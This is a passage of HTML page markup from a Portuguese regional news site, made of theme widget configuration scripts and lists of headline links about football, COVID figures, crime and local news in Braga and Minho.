block_tdi_22.atts = '{"custom_title":"POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-71318","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "26487";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "6622";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR</span></h4></div><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2019/06/18/michel-platini-detido-pela-policia-judiciaria/"  rel="bookmark" class="td-image-wrap " title="Michel Platini detido pela polícia judiciária" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/06/noticia-97-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2019/06/noticia-97-100x70.jpg 100w, https://pressnet.pt/app/uploads/2019/06/noticia-97-218x150.jpg 218w, https://pressnet.pt/app/uploads/2019/06/noticia-97-534x375.jpg 534w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Michel Platini detido pela polícia judiciária" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/06/18/michel-platini-detido-pela-policia-judiciaria/"  rel="bookmark" title="Michel Platini detido pela polícia judiciária">Michel Platini detido pela polícia judiciária</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-18T08:29:45+00:00" >June 18, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/08/27/vitoria-sc-vence-vizela-em-derby-do-minho-e-e-lider-da-i-liga/"  rel="bookmark" class="td-image-wrap " title="Vitória SC vence Vizela em derby do minho e é líder da I Liga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/08/vitoria-sc-vizela-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2023/08/vitoria-sc-vizela-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/08/vitoria-sc-vizela-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Vitória SC vence Vizela em derby do minho e é líder da I Liga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/08/27/vitoria-sc-vence-vizela-em-derby-do-minho-e-e-lider-da-i-liga/"  rel="bookmark" title="Vitória SC vence Vizela em derby do minho e é líder da I Liga">Vitória SC vence Vizela em derby do minho e é líder...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-27T20:48:00+00:00" >August 27, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/06/26/pedro-proenca-confirma-acoes-judiciais-contra-a-bsports-e-mario-costa/"  rel="bookmark" class="td-image-wrap " title="Pedro Proença confirma ações judiciais contra a BSports e Mário Costa" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/11/lpfp-pedro-proenca-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/11/lpfp-pedro-proenca-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/11/lpfp-pedro-proenca-218x150.jpg 218w, https://pressnet.pt/app/uploads/2018/11/lpfp-pedro-proenca-324x225.jpg 324w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pedro Proença confirma ações judiciais contra a BSports e Mário Costa" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/06/26/pedro-proenca-confirma-acoes-judiciais-contra-a-bsports-e-mario-costa/"  rel="bookmark" title="Pedro Proença confirma ações judiciais contra a BSports e Mário Costa">Pedro Proença confirma ações judiciais contra a BSports e Mário Costa</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-26T13:58:25+00:00" >June 26, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2021/03/09/o-plano-de-desconfinamento-proposto-pelos-especialistas/"  rel="bookmark" class="td-image-wrap " title="O plano de desconfinamento proposto pelos especialistas" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/braga-deserta-14-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/braga-deserta-14-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/braga-deserta-14-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="O plano de desconfinamento proposto pelos especialistas" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/03/09/o-plano-de-desconfinamento-proposto-pelos-especialistas/"  rel="bookmark" title="O plano de desconfinamento proposto pelos especialistas">O plano de desconfinamento proposto pelos especialistas</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-09T10:32:28+00:00" >March 9, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_22" data-td_block_id="tdi_22">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_23","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-71318","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_15";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "26487";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "6622";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_23 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2019/04/17/castelo-de-guimaraes-distinguido-com-premio-cinco-estrelas-regioes/"  rel="bookmark" class="td-image-wrap " title="Castelo de Guimarães distinguido com prémio Cinco Estrelas Regiões" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/04/castelo-de-guimaraes-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2019/04/castelo-de-guimaraes-218x150.jpg 218w, https://pressnet.pt/app/uploads/2019/04/castelo-de-guimaraes-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Castelo de Guimarães distinguido com prémio Cinco Estrelas Regiões" /></a></div>                <a href="https://pressnet.pt/category/minho/guimaraes/" class="td-post-category" >Guimarães</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/04/17/castelo-de-guimaraes-distinguido-com-premio-cinco-estrelas-regioes/"  rel="bookmark" title="Castelo de Guimarães distinguido com prémio Cinco Estrelas Regiões">Castelo de Guimarães distinguido com prémio Cinco Estrelas Regiões</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/27/portugal-passa-os-24-mil-casos-928-mortos-e-24-027-infetados/"  rel="bookmark" class="td-image-wrap " title="Portugal passa os 24 mil casos, 928 mortos e 24.027 infetados." ><img width="218" height="138" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/04/covid-218x138.jpg"   alt="covid coronavirus covid-19 mascaras" title="Portugal passa os 24 mil casos, 928 mortos e 24.027 infetados." /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/27/portugal-passa-os-24-mil-casos-928-mortos-e-24-027-infetados/"  rel="bookmark" title="Portugal passa os 24 mil casos, 928 mortos e 24.027 infetados.">Portugal passa os 24 mil casos, 928 mortos e 24.027 infetados.</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2023/07/06/assassinada-ha-47-anos-a-senhora-do-rio-nacao-foi-identificada/"  rel="bookmark" class="td-image-wrap " title="Assassinada há 47 anos, a &#8216;senhora do rio Nação&#8217; foi identificada" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/07/jawl-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/07/jawl-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/07/jawl-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Assassinada há 47 anos, a &#8216;senhora do rio Nação&#8217; foi identificada" /></a></div>                <a href="https://pressnet.pt/category/mundo/" class="td-post-category" >Mundo</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/07/06/assassinada-ha-47-anos-a-senhora-do-rio-nacao-foi-identificada/"  rel="bookmark" title="Assassinada há 47 anos, a &#8216;senhora do rio Nação&#8217; foi identificada">Assassinada há 47 anos, a &#8216;senhora do rio Nação&#8217; foi identificada</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2024/04/15/grupo-internacional-desmantelado-apos-obter-2-milhoes-de-euros-em-roubos-violentos/"  rel="bookmark" class="td-image-wrap " title="Grupo internacional desmantelado após obter 2 Milhões de Euros em Roubos Violentos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/04/gnr-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/04/gnr-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/04/gnr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Grupo internacional desmantelado após obter 2 Milhões de Euros em Roubos Violentos" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2024/04/15/grupo-internacional-desmantelado-apos-obter-2-milhoes-de-euros-em-roubos-violentos/"  rel="bookmark" title="Grupo internacional desmantelado após obter 2 Milhões de Euros em Roubos Violentos">Grupo internacional desmantelado após obter 2 Milhões de Euros em Roubos...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_25 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"custom_title":"SELE\u00c7\u00c3O","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-71318","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_25","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "1";
block_tdi_25.block_type = "td_block_7";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "104";
block_tdi_25.header_color = "#";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "35";
tdBlocksArray.push(block_tdi_25);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SELEÇÃO</span></h4></div><div id=tdi_25 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/22/braga-redefine-estrategia-do-metrobus-e-aposta-na-ligacao-a-guimaraes-e-a-alta-velocidade/"  rel="bookmark" class="td-image-wrap " title="Braga redefine estratégia do ‘metrobus’ e aposta na ligação a Guimarães e à alta velocidade" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/10/noticia-6-100x70.png"  srcset="https://pressnet.pt/app/uploads/2020/10/noticia-6-100x70.png 100w, https://pressnet.pt/app/uploads/2020/10/noticia-6-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga redefine estratégia do ‘metrobus’ e aposta na ligação a Guimarães e à alta velocidade" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/22/braga-redefine-estrategia-do-metrobus-e-aposta-na-ligacao-a-guimaraes-e-a-alta-velocidade/"  rel="bookmark" title="Braga redefine estratégia do ‘metrobus’ e aposta na ligação a Guimarães e à alta velocidade">Braga redefine estratégia do ‘metrobus’ e aposta na ligação a Guimarães...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:49:31+00:00" >January 22, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/22/parafusos-expostos-na-ciclovia-de-fraiao-levantam-preocupacoes-de-seguranca/"  rel="bookmark" class="td-image-wrap " title="Parafusos expostos na ciclovia de Fraião levantam preocupações de segurança" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-108-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-108-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-108-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Parafusos expostos na ciclovia de Fraião levantam preocupações de segurança" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/22/parafusos-expostos-na-ciclovia-de-fraiao-levantam-preocupacoes-de-seguranca/"  rel="bookmark" title="Parafusos expostos na ciclovia de Fraião levantam preocupações de segurança">Parafusos expostos na ciclovia de Fraião levantam preocupações de segurança</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:05:47+00:00" >January 22, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/22/atencao-minho-ipma-emite-aviso-vermelho-por-queda-de-neve/"  rel="bookmark" class="td-image-wrap " title="Atenção, Minho: IPMA emite aviso vermelho por queda de neve" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/01/neve5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/01/neve5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/01/neve5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Atenção, Minho: IPMA emite aviso vermelho por queda de neve" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/22/atencao-minho-ipma-emite-aviso-vermelho-por-queda-de-neve/"  rel="bookmark" title="Atenção, Minho: IPMA emite aviso vermelho por queda de neve">Atenção, Minho: IPMA emite aviso vermelho por queda de neve</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:44:45+00:00" >January 22, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_26 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"MAIS POPULARES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-71318","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_26","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "2";
block_tdi_26.block_type = "td_block_7";
block_tdi_26.post_count = "6";
block_tdi_26.found_posts = "26487";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "4415";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULARES</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" class="td-image-wrap " title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga">Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T23:58:12+00:00" >March 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" class="td-image-wrap " title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" /></a></div>
        <div class="item-details">
